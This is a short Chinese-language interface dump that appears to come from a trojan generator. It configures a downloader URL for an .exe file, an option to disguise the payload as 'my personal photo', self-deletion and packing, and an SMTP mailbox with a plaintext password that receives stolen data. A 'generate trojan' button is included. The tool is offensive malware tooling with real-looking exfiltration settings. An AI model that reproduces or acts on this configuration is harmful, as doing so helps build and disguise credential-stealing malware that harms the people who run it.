 网页地址：
http://www.54jj.cn/qq.asp
下载者：
http://BBS.54JJ.CN/mm.exe
是否加入尾巴 我的个人照片
木马是否自删除 木马是否加壳压缩
自动保存已经填写的信息
邮箱收信
发信邮箱： casper13@qq.com
收信邮箱： casper13@qq.com
发信密码： WWW.54JJ.CN
服务器： smtp.qq.com
发信测试
生成木马
访问网站检测新版本更新